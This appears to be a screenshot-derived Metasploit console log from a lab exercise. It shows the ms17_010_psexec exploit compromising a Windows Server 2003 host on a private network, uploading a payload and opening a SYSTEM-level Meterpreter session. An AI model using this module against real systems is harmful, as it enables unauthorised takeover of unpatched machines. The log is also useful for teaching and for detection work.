 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d55bc90
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... DnwSGjRs.exe
[*] 192.168.52.141:445 - Created \DnwSGjRs.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \DnwSGjRs.exe...
[*] Started bind TCP handler against 192.168.52.141:6428
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 3 opened (192.168.72.129-192.168.72.132:0 -> 192.168.52.141:6428) at 2020-03-10 11:58:11 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM